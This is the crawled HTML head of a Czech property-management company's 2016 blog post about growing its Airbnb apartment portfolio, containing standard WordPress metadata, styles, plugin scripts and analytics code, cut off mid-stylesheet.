

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sevenkeys.cz/seven-keys-roste/
body_size: 21716
content:
<!DOCTYPE html>
<html lang="cs-CZ">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-touch-fullscreen" content="yes">
	<meta http-equiv="cleartype" content="on">
	<meta name="HandheldFriendly" content="True">
	<link rel="pingback" href="https://www.sevenkeys.cz/xmlrpc.php" />
	<title>SEVEN KEYS STÁLE ROSTE - Seven Keys</title>
	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Raleway:800,700,400,600,500', 'Open+Sans:400italic,400,600italic,700']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.sevenkeys.cz/seven-keys-roste/" hreflang="cs" />
<link rel="alternate" href="https://www.sevenkeys.cz/en/seven-keys-growth/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.sevenkeys.cz/seven-keys-roste/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SEVEN KEYS STÁLE ROSTE - Seven Keys" />
	<meta property="og:description" content="Za rok existence Seven Keys jsme nejen zdvojnásobili počet zaměstnanců, ale také spravujeme čím dál více bytů. V září 2015 jsme začínali se sedmi byty a nyní jich spravujeme 25 a jsme připraveni na další růst. Apartmány si pečlivě vybíráme a do správy si bereme jen nemovitosti o který víme,..." />
	<meta property="og:url" content="https://www.sevenkeys.cz/seven-keys-roste/" />
	<meta property="og:site_name" content="Seven Keys" />
	<meta property="article:published_time" content="2016-09-27T17:26:54+00:00" />
	<meta property="article:modified_time" content="2019-08-29T13:12:13+00:00" />
	<meta property="og:image" content="https://www.sevenkeys.cz/wp-content/uploads/2016/09/noticia-2-principal.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SevenKeys" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="SevenKeys" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.sevenkeys.cz/seven-keys-roste/#article","isPartOf":{"@id":"https://www.sevenkeys.cz/seven-keys-roste/"},"author":{"name":"SevenKeys","@id":"https://www.sevenkeys.cz/#/schema/person/83b96ead477926fa48aa2af00c7d81eb"},"headline":"SEVEN KEYS STÁLE ROSTE","datePublished":"2016-09-27T17:26:54+00:00","dateModified":"2019-08-29T13:12:13+00:00","mainEntityOfPage":{"@id":"https://www.sevenkeys.cz/seven-keys-roste/"},"wordCount":125,"image":{"@id":"https://www.sevenkeys.cz/seven-keys-roste/#primaryimage"},"thumbnailUrl":"https://www.sevenkeys.cz/wp-content/uploads/2016/09/noticia-2-principal.jpg","articleSection":["Obecné"],"inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.sevenkeys.cz/seven-keys-roste/","url":"https://www.sevenkeys.cz/seven-keys-roste/","name":"SEVEN KEYS STÁLE ROSTE - Seven Keys","isPartOf":{"@id":"https://www.sevenkeys.cz/#website"},"primaryImageOfPage":{"@id":"https://www.sevenkeys.cz/seven-keys-roste/#primaryimage"},"image":{"@id":"https://www.sevenkeys.cz/seven-keys-roste/#primaryimage"},"thumbnailUrl":"https://www.sevenkeys.cz/wp-content/uploads/2016/09/noticia-2-principal.jpg","datePublished":"2016-09-27T17:26:54+00:00","dateModified":"2019-08-29T13:12:13+00:00","author":{"@id":"https://www.sevenkeys.cz/#/schema/person/83b96ead477926fa48aa2af00c7d81eb"},"breadcrumb":{"@id":"https://www.sevenkeys.cz/seven-keys-roste/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://www.sevenkeys.cz/seven-keys-roste/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://www.sevenkeys.cz/seven-keys-roste/#primaryimage","url":"https://www.sevenkeys.cz/wp-content/uploads/2016/09/noticia-2-principal.jpg","contentUrl":"https://www.sevenkeys.cz/wp-content/uploads/2016/09/noticia-2-principal.jpg","width":1080,"height":540},{"@type":"BreadcrumbList","@id":"https://www.sevenkeys.cz/seven-keys-roste/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sevenkeys.cz/"},{"@type":"ListItem","position":2,"name":"SEVEN KEYS STÁLE ROSTE"}]},{"@type":"WebSite","@id":"https://www.sevenkeys.cz/#website","url":"https://www.sevenkeys.cz/","name":"Seven Keys","description":"Správa krátkodobých pronájmů Airbnb","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sevenkeys.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Person","@id":"https://www.sevenkeys.cz/#/schema/person/83b96ead477926fa48aa2af00c7d81eb","name":"SevenKeys","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://www.sevenkeys.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/52e678c8ab98dd0609fa91ecafee056ad6f3e1f147a2271783f427ca6f05049a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/52e678c8ab98dd0609fa91ecafee056ad6f3e1f147a2271783f427ca6f05049a?s=96&d=mm&r=g","caption":"SevenKeys"},"url":"https://www.sevenkeys.cz/author/sevenkeys/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.sevenkeys.cz' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Seven Keys &raquo; RSS zdroj" href="https://www.sevenkeys.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seven Keys &raquo; RSS komentářů" href="https://www.sevenkeys.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sevenkeys.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sevenkeys.cz%2Fseven-keys-roste%2F&#038;lang=cs" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sevenkeys.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sevenkeys.cz%2Fseven-keys-roste%2F&#038;format=xml&#038;lang=cs" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.sevenkeys.cz/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.sevenkeys.cz/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768147310' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.sevenkeys.cz/wp-content/themes/dalton/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://www.sevenkeys.cz/wp-content/themes/dalton/css/bootstrap-theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-icons-css' href='https://www.sevenkeys.cz/wp-content/themes/dalton/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sevenkeys.cz/wp-content/themes/dalton/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.sevenkeys.cz/wp-content/themes/dalton/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.sevenkeys.cz/wp-content/themes/dalton/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.sevenkeys.cz/wp-content/themes/dalton/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.sevenkeys.cz/wp-content/themes/dalton-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93" id="revmin-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;signed_in=false&amp;ver=3.0" id="za-gmap-api-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.sevenkeys.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sevenkeys.cz/wp-json/wp/v2/posts/1814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sevenkeys.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.sevenkeys.cz/?p=1814' />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '51b180ea90';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.sevenkeys.cz/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
					<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src='https://www.googletagmanager.com/gtag/js?id=UA-111556184-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111556184-1');
</script>
<!-- Favicon --><link rel="shortcut icon" href="https://www.sevenkeys.cz/wp-content/uploads/2015/09/favicon.ico"><!-- Custom CSS -->
<style type="text/css">
.projects-carousel.nav-true.nav-light .owl-prev:hover, .projects-carousel.nav-true.nav-light .owl-next:hover, .projects-carousel.nav-true.nav-dark .owl-prev:hover, .projects-carousel.nav-true.nav-dark .owl-next:hover, .products-carousel.nav-true.nav-light .owl-prev:hover, .products-carousel.nav-true.nav-light .owl-next:hover, .products-carousel.nav-true.nav-dark .owl-prev:hover, .products-carousel.nav-true.nav-dark .owl-next:hover, .wpb_tabs.style-1 .wpb_tabs_nav li.ui-tabs-active a, .wpb_tabs.style-3 .wpb_tabs_nav li.ui-tabs-active a, .wpb_tour.style-1 .wpb_tabs_nav li.ui-tabs-active a, .wpb_tour.style-3 .wpb_tabs_nav li.ui-tabs-active a, .wpb_accordion .ui-icon:before, .wpb_accordion.style-2 .wpb_accordion_header.ui-state-active a, .team-member.default-style .member-social a:hover, .testimonials-slider.arrows-nav-dark .owl-nav div:hover, .tweets-slider.arrows-nav-dark .owl-nav div:hover, .testimonials-slider.arrows-nav-light .owl-nav div:hover, .tweets-slider.arrows-nav-light .owl-nav div:hover, .za-gallery.style-1 .gallery-item .overlay h6, .search-box .close-btn:hover, .project-head a.prev:hover, .project-head a.next:hover, .post-head .post-title a:hover, .post-meta a:hover, #wp-calendar tbody td#today, #wp-calendar tbody td a, #wp-calendar tfoot td#prev a:hover, #wp-calendar tfoot td#next a:hover, .error-msg h1, .wc-cart-icon .woocommerce a:hover, .wc-cart-icon .woocommerce a:hover, .woocommerce div.product_meta a:hover, .woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove { color: #7dbdca; }a.main-button:hover, blockquote, 